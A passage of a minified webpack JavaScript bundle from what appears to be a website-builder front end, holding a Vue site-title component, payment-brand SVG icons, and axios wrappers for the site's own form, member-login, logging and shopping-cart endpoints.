href="'.concat(this.indexUrl||"/index.jsp",'">').concat(e,"</a>")),e}})},v=n(51900),g=(0,v.Z)(m,u,[],!1,null,null,null).exports;function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b={components:{}},y={name:"sectionWebsiteTitle",components:w(w({},b.components),{},{SiteTitle:g,aLink:l.Z}),inject:["isSysRow","rowNewMobiResponsiveConversion","rowNewResponsiveConversion"],props:{rowid:{type:[Number,String]}},data:function(){return{clickSum:0,timer:null,editable:!1,titleInstance:null,logoZoom:1}},computed:w(w(w(w(w(w(w(w({},(0,r.mapGetters)(["info","hashRemoved","isOpenFontResponsive","isTabletMode","responsiveDisplayContent"])),(0,r.mapState)("manage/editPanel",["moduleEditorActiveId"])),(0,r.mapState)(["responsiveInfo"])),(0,r.mapState)(["device","manageMode","newResponsiveConversion","templateNewResponsiveConversion","openRemoveUrlArgs"])),(0,r.mapState)("header",{atTop:function(e){return!0===e.scrollToTop},isOpenFixedTop:function(e){return e.isOpenFixedTop}})),(0,r.mapGetters)("header",["isHoverHeaderAndOpenHoverEffect","currentIsFixedTop","usePCHeader","useMobiHeader"])),(0,r.mapGetters)("logo",["responsiveMobiLogoPattern"])),{},{pattern:function(){return this.info.pattern.title},margin:function(){return this.pattern},isSetLink:function(){return this.content.indexOf("</a>")>0&&this.content.indexOf("href")>0},titleInfo:function(){return this.info.title},isMobi:function(){return"mobi"==this.device},projectid:function(){return 153},contentStyle:function(){var e=this.pattern,t={};return this.isMobi||1!=e.lht||(t.height=e.lh+"px"),t},wrapClasses:function(){var e={jz_project__edit:!1};return(1===this.titleInfo.rf||this.isOpenFontResponsive)&&(e.responsive_fontSize=!0),this.usePCHeader&&(e.pc_website_title=!0),this.useMobiHeader&&(e.mobi_website_title=!0),e},wrapStyle:function(){return Object.assign({},this.wrapMarginStyle)},wrapMarginStyle:function(){if("mobi"==this.device)return{};var e=this.margin,t="%";return this.isNewPcResponsiveMargin&&(t="vw"),{marginTop:"".concat(100*e.mt).concat(t),marginRight:"".concat(100*e.mr,"%"),marginBottom:"".concat(100*e.mb).concat(t),marginLeft:"".concat(100*e.ml,"%")}},titleStyle:function(){if(this.currentIsFixedTop){var e=this.pattern.fts,t=void 0===e?{}:e;return(0,s.MC)(t)}return{}},isNewPcResponsiveMargin:function(){return!this.isMobi&&(this.newResponsiveConversion||this.isSysRow&&this.templateNewResponsiveConversion||this.rowNewResponsiveConversion)},showLogoMargin:function(){return 2==this.titleInfo.lt||3==this.titleInfo.lt},logoRate:function(){var e=100/86;return this.responsiveMobiLogoPattern.t&&this.isMobi&&this.responsiveMobiLogoPattern.fs?this.responsiveMobiLogoPattern.lw/this.responsiveMobiLogoPattern.lh:(this.titleInfo.lpid&&(e=this.titleInfo.lw/this.titleInfo.lh),this.onFixedTopLogoMode&&!this.equalFixedTopLogo&&(e=this.titleInfo.cflw/this.titleInfo.cflh),e)},jumpOnclickStr:function(){return a.QP.createUrlArgsOnclickStr(this.titleInfo.ll.reqArgs||"",this.openRemoveUrlArgs,this.hashRemoved)},logoContainerStyle:function(){var e=this.pattern,t=0,n=0,o={},i=this.responsiveMobiLogoPattern.t;return this.isMobi?(o.width=(i?this.responsiveMobiLogoPattern.s:30)*this.logoRate+"px",i&&(o["flex-shrink"]=0)):(1==e.lht?(t=e.lh<=this.titleInfo.lh?e.lh:this.titleInfo.lh,o.width=t*this.logoRate+"px"):o.width=e.lh*this.logoRate+"px",this.showLogoMargin&&(n=1==e.lmt?e.lm:10,2==this.titleInfo.lt?o.marginRight=n+"px":o.marginLeft=n+"px")),this.isMobi||(o.zoom=this.logoZoom),o},canReszie:function(){return 0!=this.titleInfo.lt||0==this.titleInfo.lt&&0!=this.pattern.lht},logoTarget:function(){return this.titleInfo.ll.ib?"_blank":"_self"},fontList:{get:function(){return this.titleInfo.prop3||[]},set:function(e){this.titleInfo.prop3=e}},logoVisible:function(){var e=0!=this.titleInfo.lt;return this.isMobi&&this.responsiveDisplayContent.type?this.responsiveDisplayContent.logo:e},innerFeatures:function(){if(!this.titleInstance)return[];var e=this.titleInstance.getFeatures();return e},isShowTitle:function(){return this.isMobi&&this.responsiveDisplayContent.type?this.responsiveDisplayContent.title:1!=this.titleInfo.lt},content:{get:function(){return this.titleInfo.content},set:function(e){this.titleInfo.content=e}},onFixedTopLogoMode:function(){return!this.isMobi&&(this.isOpenFixedTop&&(!this.atTop||this.isHoverHeaderAndOpenHoverEffect)&&1===this.titleInfo.cfl&&""!==this.titleInfo.cflUrl)},equalFixedTopLogo:function(){return this.titleInfo.cflUrl===this.titleInfo.lp},fixedLogoSrc:function(){return this.isMobi?this.logoSrc:this.onFixedTopLogoMode?this.titleInfo.cflUrl:this.titleInfo.lp},logoSrc:function(){return this.isMobi&&this.responsiveMobiLogoPattern.t&&this.responsiveMobiLogoPattern.fs?this.responsiveMobiLogoPattern.p:this.titleInfo.lp},isShowWebsiteTitle:function(){return this.isMobi&&!!this.responsiveDisplayContent.type||!this.pattern.h},independentMobiClass:function(){return this.logoVisible&&this.responsiveDisplayContent.type?"independent_mobi_logo":""},titleCss:function(){if(this.isMobi){var e=this.isTabletMode?this.pattern.tablet.ms:this.pattern.ms;this.isTabletMode&&(e=0===this.pattern.tablet.ms.t?this.pattern.ms:this.pattern.tablet.ms);var t=e,n=t.t,o=t.fs;if(1!=n||o<=0)return;return{"--s-t-fs":o+"px"}}return{}}}),created:function(){0},mounted:function(){var e=this,t=null,n="f-MarginResize".concat(this.projectid);c.R.$off("".concat(n,".start")).$on("".concat(n,".start"),(function(n){e.canReszie&&"rightBottom"===n.type&&(t=e.pattern.lh||0)})),c.R.$off("".concat(n,".move")).$on("".concat(n,".move"),(function(n){if(e.canReszie&&"rightBottom"===n.type){var o=t+Math.floor(n.moveY);o>40&&(e.pattern.lh=o),e.pattern.lht=1}})),this.initResponsiveLogoSize()},destroy:function(){var e="f-MarginResize".concat(this.projectid);c.R.$off("".concat(e,".start")),c.R.$off("".concat(e,".start"))},methods:{initResponsiveLogoSize:function(){var e=this,t=function(){if(e.isMobi)e.logoZoom=1;else{var t=window.innerWidth;e.logoZoom=t/1920}};this.$watch((function(){return e.device}),(function(){t()}),{immediate:!0}),window.addEventListener("resize",t),this.$once("hook:beforeDestroy",(function(){window.removeEventListener("resize",t)}))},initTitleManage:function(){var e=this,t=this.$store.state.responsiveInfo,n=new TitleManage({title:t.title,pattern:t.pattern.title});n.registerFeatures(),this.titleInstance=n,this.$watch((function(){return e.device}),(function(){return e.setFeatureData()}),{immediate:!0})},setFeatureData:function(){var e=this.titleInstance,t=e.getFeatures();for(var n in t)e["set".concat(t[n].name)]&&e["set".concat(t[n].name)](this,this.device)},handleTitleJump:function(){var e=this,t=function(){e.isSetLink||e.editable||(window.location.href=Site.preprocessUrl({path:"",oldPath:""})+"index.jsp")};t()},handleEditStatus:function(e){if(this.editable=e,!e){var t=$(this.$refs.fkeditor.$el),n=t.find("*[style*=font-family], font");Site.checkFontFaceChange(n);var o=Site.mergeFonts(t);this.fontList=o}},hovermenu:b.hovermenu||function(){}}},S=(0,v.Z)(y,o,[],!1,null,null,null).exports},88046:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=function(){var e=this._self._c;return e("svg",{attrs:{viewBox:"0 0 40 40"}},[e("path",{attrs:{d:"M35,25.42l-9.65-3.25a16.81,16.81,0,0,0,1.53-3.28,15,15,0,0,0,.91-3.38l-6.25,0V13.33l7.57-.06v-1.5H21.54V8.33h-3.7v3.44H10.78v1.51l7.06-.06v2.29H12.17v1.2H23.83a11.24,11.24,0,0,1-.58,2.18c-.44,1.2-.9,2.26-.9,2.26S16.87,19.23,14,19.23,7.6,20.39,7.26,23.75s1.63,5.18,4.41,5.85a11,11,0,0,0,7.58-1.1,17.59,17.59,0,0,0,4.42-3.57l11.25,5.46A5.55,5.55,0,0,1,29.44,35H10.56A5.55,5.55,0,0,1,5,29.46V10.56A5.55,5.55,0,0,1,10.54,5h18.9A5.55,5.55,0,0,1,35,10.54ZM20.94,23.54S17.43,28,13.29,28s-5-2.11-5-3.62.86-3.16,4.38-3.4,8.28,2.59,8.28,2.59Zm0,0",fill:"currentColor"}})])};o._withStripped=!0;var i={name:"iconalipay"},r=(0,n(51900).Z)(i,o,[],!1,null,null,null).exports},94652:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=function(){var e=this._self._c;return e("svg",{attrs:{viewBox:"0 0 16 16"}},[e("path",{attrs:{d:"M7.5,9.79,3.85,6.15a.48.48,0,0,0-.7,0,.48.48,0,0,0,0,.7l4,4a.48.48,0,0,0,.7,0l4-4a.5.5,0,1,0-.7-.7Z",fill:"currentColor"}})])};o._withStripped=!0;var i={name:"iconmore"},r=(0,n(51900).Z)(i,o,[],!1,null,null,null).exports},499:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=function(){var e=this,t=e._self._c;return t("svg",{staticClass:"design-iconfont",attrs:{viewBox:"0 0 32 32",width:"128",height:"128"}},[t("path",{attrs:{d:"M4,28.19,8.62,1h12s5.53.94,5.53,7.5-6.46,9.38-6.46,9.38H12.31L10.46,28.19Z",fill:"#013089"}}),e._v(" "),t("path",{attrs:{d:"M10,31,14.09,7.56h8.37S28,7.56,28,14.13c0,7.5-6.46,8.43-6.46,8.43H17.85L16.5,31Z",fill:"#017ac0"}}),e._v(" "),t("path",{attrs:{d:"M12.29,17.88h7.4s6.07-2.67,6.43-8.83a6,6,0,0,0-3.66-1.49H14.09Z",fill:"#022269"}})])};o._withStripped=!0;var i={name:"iconpaypal"},r=(0,n(51900).Z)(i,o,[],!1,null,null,null).exports},68:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=function(){var e=this,t=e._self._c;return t("svg",{staticClass:"design-iconfont",attrs:{viewBox:"0 0 32 32",width:"128",height:"128"}},[t("path",{attrs:{d:"M21,12.25a2,2,0,0,0-1.58-1.84A10.53,10.53,0,0,0,15.5,10H13.18c-.11,0-.23,0-.26.16s.05.16.15.19c1,.4,1.07.45.86,1.66-.41,2.37-.83,4.74-1.24,7.1-.21,1.21-.29,1.32-1.4,1.53-.14,0-.32,0-.29.24s.21.11.32.11h3.79c.14,0,.38,0,.38-.19s-.22-.15-.35-.17c-.71-.12-.93-.44-.81-1.22s.22-1.27.31-1.9c.2-1.36.19-1.35,1.42-1.33a5.37,5.37,0,0,0,3.65-1A3.37,3.37,0,0,0,21,12.25Zm-1.66,1.14a2.88,2.88,0,0,1-2.87,2.38l-.53,0c-1,0-1,0-.84-.94s.42-2,.6-3.07a.66.66,0,0,1,.77-.63,6.41,6.41,0,0,1,1.69.2A1.63,1.63,0,0,1,19.34,13.39Z",fill:"#b11b3a"}}),e._v(" "),t("path",{attrs:{d:"M16,1C7.72,1,1,7.13,1,14.68v.15C1.09,8.81,6.46,4,13.08,4S25.15,8.89,25.15,15a2.8,2.8,0,0,0,2.93,2.67A2.84,2.84,0,0,0,31,15.22c0-.12,0-.23,0-.34v-.2C31,7.13,24.28,1,16,1Z",fill:"#b11b3a"}}),e._v(" "),t("path",{attrs:{d:"M16,31c8.28,0,15-6.13,15-13.68v-.15C30.91,23.19,25.54,28,18.92,28S6.85,23.11,6.85,17a2.8,2.8,0,0,0-2.93-2.67A2.84,2.84,0,0,0,1,16.78c0,.12,0,.23,0,.34v.2C1,24.87,7.72,31,16,31Z",fill:"#0e5ba3"}})])};o._withStripped=!0;var i={name:"iconpayssion"},r=(0,n(51900).Z)(i,o,[],!1,null,null,null).exports},90804:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=function(){var e=this._self._c;return e("svg",{staticClass:"design-iconfont",attrs:{viewBox:"0 0 32 32",width:"128",height:"128"}},[e("path",{attrs:{d:"M27,1H5A4,4,0,0,0,1,5V27a4,4,0,0,0,4,4H27a4,4,0,0,0,4-4V5A4,4,0,0,0,27,1ZM16,24.32a12.14,12.14,0,0,1-5.8-1.42l.61-3.8s5.53,2.82,6.38.64c.78-2-4.86-1.76-6.41-5S11.4,7.69,16,7.69a11.25,11.25,0,0,1,5.26,1.13l-.6,3.81s-4.5-2.1-5.37-.76c-1,1.57,2.26,1.89,4,3C20.4,15.5,22,16.53,22,19S20.86,24.32,16,24.32Z",fill:"#635bff"}})])};o._withStripped=!0;var i={name:"iconstripe"},r=(0,n(51900).Z)(i,o,[],!1,null,null,null).exports},2351:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var o=function(){var e=this._self._c;return e("svg",{attrs:{viewBox:"0 0 40 40"}},[e("path",{attrs:{d:"M34.33,13A12.41,12.41,0,0,1,36,19.23c0,7.71-7.16,14-16,14a18,18,0,0,1-5.91-1c-1.17.77-3.12,2-3.89,2.39-1.13.51-.8-.6-.8-.6l.67-3.82A13.34,13.34,0,0,1,4,19.23c0-7.7,7.16-13.94,16-13.94a16.75,16.75,0,0,1,13.09,5.93L17.4,18.44a3,3,0,0,1-2.4-.2c-1.12-.68-2.6-1.8-2.6-1.8s-1.72-1.45-.8,1.2L14,23.22s.29,1.66,2.2.6C17.7,23,29.33,16,34.33,13Z",fill:"currentColor"}})])};o._withStripped=!0;var i={name:"iconwechatpay"},r=(0,n(51900).Z)(i,o,[],!1,null,null,null).exports},36568:function(e){"use strict";function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t,n=1;n<arguments.length;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},t.apply(this,arguments)}var n=["attrs","props","domProps"],o=["class","style","directives"],i=["on","nativeOn"],r=function(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}};e.exports=function(e){return e.reduce((function(e,a){for(var s in a)if(e[s])if(-1!==n.indexOf(s))e[s]=t({},e[s],a[s]);else if(-1!==o.indexOf(s)){var c=e[s]instanceof Array?e[s]:[e[s]],l=a[s]instanceof Array?a[s]:[a[s]];e[s]=[].concat(c,l)}else if(-1!==i.indexOf(s))for(var u in a[s])if(e[s][u]){var d=e[s][u]instanceof Array?e[s][u]:[e[s][u]],p=a[s][u]instanceof Array?a[s][u]:[a[s][u]];e[s][u]=[].concat(d,p)}else e[s][u]=a[s][u];else if("hook"===s)for(var f in a[s])e[s][f]=e[s][f]?r(e[s][f],a[s][f]):a[s][f];else e[s]=a[s];else e[s]=a[s];return e}),{})}},91466:function(e,t,n){"use strict";n.d(t,{gS:function(){return l},iW:function(){return r},pN:function(){return s},ql:function(){return a},sD:function(){return c}});var o=n(44139),i=n.n(o);function r(e){return i().post("/rajax/site_h.jsp?cmd=getWafNotCk_getFlvVideoImg",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function a(e){return i().post("/rajax/flv_h.jsp?cmd=getWafNotCk_getLinkFlvDom",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function s(e){return i().post("/rajax/flv_h.jsp?cmd=getWafNotCk_getModuleFlvDom",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function c(e){return i().post("/rajax/productModule_h.jsp?cmd=getWafNotCk_getProductVideo",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function l(e){return i().post("/rajax/site_h.jsp?cmd=getWafNotCk_getFlv",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}},1475:function(e,t,n){"use strict";n.d(t,{NW:function(){return a},Qs:function(){return l},Ti:function(){return h},Tk:function(){return p},a0:function(){return s},bp:function(){return r},er:function(){return u},iZ:function(){return c},mD:function(){return m},rx:function(){return d},zZ:function(){return f}});var o=n(44139),i=n.n(o);function r(){return i().get("/ajax/siteForm_h.jsp?cmd=getWafNotCk_getServerTime").then((function(e){var t=e.data;return void 0===t?{}:t}))}function a(e){return i().post("/rajax/siteForm_h.jsp?cmd=addWafCk_addSiteForm",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function s(e){return i().post("/rajax/site_h.jsp?cmd=setWafCk_setLinkForm",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function c(e){return i().post("/ajax/siteForm_h.jsp?cmd=getWafNotCk_getNativePayUrl",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function l(e){return i().post("/ajax/siteForm_h.jsp?cmd=wafNotCk_checkSiteFormSubmitStatue",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function u(e){return i().post("/ajax/siteForm_h.jsp?cmd=wafNotCk_sendValidateCode",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function d(e){return i().post("/rajax/siteForm_h.jsp?cmd=addWafCk_addSubmit",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function p(e){return i().post("/rajax/siteForm_h.jsp?cmd=getWafNotCk_getOneSiteForm",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function f(e){return i().post("/rajax/siteForm_h.jsp?cmd=setWafCk_setNewFileUploadStyle",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function h(e){return i().get("/api/guest/form/getResFormModuleInfoForMemberModifySubmit",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function m(e){return i().post("/api/guest/form/memberModifySubmit",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}},24071:function(e,t,n){"use strict";n.d(t,{VU:function(){return l},aI:function(){return u},dA:function(){return a},gf:function(){return c},u0:function(){return s},z6:function(){return r}});var o=n(44139),i=n.n(o);function r(e){return i().post("/ajax/log_h.jsp?cmd=wafNotCk_logJZFdpTrack",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function a(e){return i().post("/ajax/log_h.jsp?cmd=wafNotCk_dog",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function s(e){return i().post("/ajax/log_h.jsp?cmd=wafNotCk_logCorpDog",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function c(e){return i().post("/ajax/log_h.jsp?cmd=wafNotCk_logBssFodder",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function l(e){return i().post("/ajax/log_h.jsp?cmd=wafNotCk_siteLogDog",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function u(e){return i().post("/ajax/log_h.jsp?cmd=wafNotCk_monitor",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}},30943:function(e,t,n){"use strict";n.d(t,{$g:function(){return a},FP:function(){return S},GY:function(){return I},MD:function(){return v},RF:function(){return l},Vm:function(){return p},Vo:function(){return f},W4:function(){return _},Zp:function(){return d},_1:function(){return g},bx:function(){return h},ek:function(){return w},fZ:function(){return b},hC:function(){return r},no:function(){return m},ob:function(){return c},qq:function(){return x},sl:function(){return s},tQ:function(){return C},tz:function(){return u},yg:function(){return y}});var o=n(44139),i=n.n(o);function r(e){return i().post("/ajax/login_h.jsp?cmd=wafNotCk_checkMemberSameTimeLogin",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function a(e){return i().post("/ajax/member_h.jsp?cmd=setWafCk_set",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function s(e){return i().post("/ajax/login_h.jsp?cmd=wafNotCk_logoutMember",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function c(e){return i().post("/ajax/siteForm_h.jsp?cmd=getWafNotCk_getSubmitList",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function l(e){return i().post("/ajax/siteForm_h.jsp?cmd=setWafCk_changeReadStatus",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function u(e){return i().post("/ajax/siteForm_h.jsp?cmd=setWafCk_changeSubmitStatus",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function d(e){return i().post("/ajax/member_h.jsp?cmd=wafNotCk_checkMobileCodeGeneral",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function p(e){return i().post("/ajax/login_h.jsp?cmd=wafNotCk_loginMemberByMobile",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function f(e){return i().post("/ajax/member_h.jsp?cmd=wafNotCk_sendMobileLoginCode",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function h(e){return i().post("/ajax/login_h.jsp?cmd=wafNotCk_loginMember",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function m(e){return i().post("/ajax/mail_h.jsp?cmd=wafNotCk_sendMemberActiveMail",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function v(e){return i().post("/ajax/member_h.jsp?cmd=setWafCk_bindAcct",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function g(e){return i().post("/ajax/member_h.jsp?cmd=addWafCk_otherAdd",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function _(e){return i().post("/rajax/member_h.jsp?cmd=getWafNotCk_getMobileCode",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function w(e){return i().post("/ajax/login_h.jsp?cmd=wafNotCk_otherLoginMember",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function b(e){return i().post("/ajax/member_h.jsp?cmd=addWafCk_add",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function y(e){return i().post("/ajax/member_h.jsp?cmd=setWafCk_proceedAfterMail",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function S(e){return i().post("/ajax/memberAdm_h.jsp?cmd=setWafCk_saveMemberFile",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function C(e){return i().post("/ajax/mail_h.jsp?cmd=wafNotCk_sendMemberPwdEmail",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function I(e){return i().post("/ajax/member_h.jsp?cmd=wafNotCk_sendMemberPwdMobileCode",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function x(e){return i().post("/ajax/member_h.jsp?cmd=setWafCk_setMemberPwdGeneral",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}},82592:function(e,t,n){"use strict";n.d(t,{Rw:function(){return a},gZ:function(){return r}});var o=n(44139),i=n.n(o);function r(e){return i().post("/ajax/msgBoard_h.jsp?cmd=addWafCk_add",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function a(e){return i().get("/rajax/msgBoard_h.jsp?cmd=getWafNotCk_getCommentList",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}},71809:function(e,t,n){"use strict";n.d(t,{LV:function(){return r},Rn:function(){return s},h1:function(){return a}});var o=n(44139),i=n.n(o);function r(e){return i().post("/api/guest/jzEcommerce/settleOrder",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function a(e){return i().post("/api/guest/jzEcommerce/memberSetOrder",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function s(e){return i().get("/api/guest/jzEcommerce/orderFinPay",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}},43112:function(e,t,n){"use strict";n.d(t,{$$:function(){return M},$N:function(){return f},F6:function(){return I},HL:function(){return u},Is:function(){return m},J_:function(){return v},Ko:function(){return k},M0:function(){return d},MS:function(){return S},Pv:function(){return _},QW:function(){return w},Qh:function(){return p},RC:function(){return P},RV:function(){return F},Sj:function(){return N},Tr:function(){return j},Vi:function(){return l},W8:function(){return E},WJ:function(){return C},Xq:function(){return O},at:function(){return x},ey:function(){return y},iK:function(){return c},jw:function(){return R},me:function(){return h},qf:function(){return g},qs:function(){return s},rd:function(){return a},tr:function(){return b},uz:function(){return L},vL:function(){return r},vN:function(){return T},z4:function(){return D}});var o=n(44139),i=n.n(o);function r(e){return i().post("/rajax/productModule_h.jsp?cmd=getWafNotCk_getProductComment",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function a(e){return i().post("/ajax/productComment_h.jsp?cmd=addWafCk_submitPC",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function s(e){return i().post("/rajax/productModule_h.jsp?cmd=getWafNotCk_getProductListByPage",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function c(e){return i().get("/rajax/productModule_h.jsp?cmd=getWafNotCk_getProductResult",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().post("/ajax/product_h.jsp?cmd=getWafNotCk_getNativePayUrl",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/ajax/product_h.jsp?cmd=getWafNotCk_getKnowProductOrderList4member",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().post("/ajax/product_h.jsp?cmd=getWafNotCk_checkKnowProductOrderPayStatus",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/ajax/product_h.jsp?cmd=getWafNotCk_getKnowProductImageText",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/ajax/product_h.jsp?cmd=getWafNotCk_getKnowProductVideo",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/ajax/product_h.jsp?cmd=setWafCk_genKnowProductOrder",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function m(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/ajax/product_h.jsp?cmd=getWafNotCk_getKnowProductAudio",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function v(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/ajax/product_h.jsp?cmd=getWafNotCk_getKnowProductList",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function g(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzEcommerce/getCallPayParam",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzEcommerce/getCallPayParamWithoutPay",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function w(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzEcommerce/memberGetOrderList",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function b(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzEcommerce/checkProductCanBuy",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzEcommerce/checkProductListCanBuy",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function S(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzecommerce/getOrderAfterSalesData",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function C(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzecommerce/caculationRefundPrice",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function I(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().post("/api/guest/jzecommerce/afterSalesAddApply",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function x(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().post("/api/guest/jzecommerce/afterSalesSetTrackingData",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function P(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i().get("/api/guest/jzecommerce/getOrderAfterSalesStatus",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function O(){var e,t,n,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=o.pdId,a=o.amount,s=void 0===a?1:a,c=o.spec,l=void 0===c?{}:c,u=null!==(e=l.optionId)&&void 0!==e?e:"",d=JSON.stringify(null!==(t=l.optionName)&&void 0!==t?t:[]),p=null!==(n=l.optionKey)&&void 0!==n?n:"";return u||(p=u),i().post("/api/guest/jzEcommerce/addCart",{data:{pdId:r,amount:s,optionId:u,optionName:d,optionKey:p}}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function k(e){return i().post("/api/guest/jzEcommerce/addCartList",{data:{cartList:JSON.stringify(e)}}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function j(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];return i().post("/api/guest/jzEcommerce/delCart",{data:{delPdIdList:JSON.stringify(e),selectPdIdList:JSON.stringify(t),delPdOptionIdList:JSON.stringify(n),selectPdOptionIdList:JSON.stringify(o)}}).then((function(e){var t=e.data;return void 0===t?{}:t})).catch((function(e){return{success:!1,msg:e.msg||"系统错误"}}))}function T(){return i().post("/api/guest/jzEcommerce/delAllCart").then((function(e){return e.data})).catch((function(e){return{success:!1,msg:e.msg||"系统错误"}}))}function F(e){var t,n,o=e.pdId,r=e.amount,a=e.selectPdIdList,s=e.optionId,c=e.selectPdOptionIdList,l=void 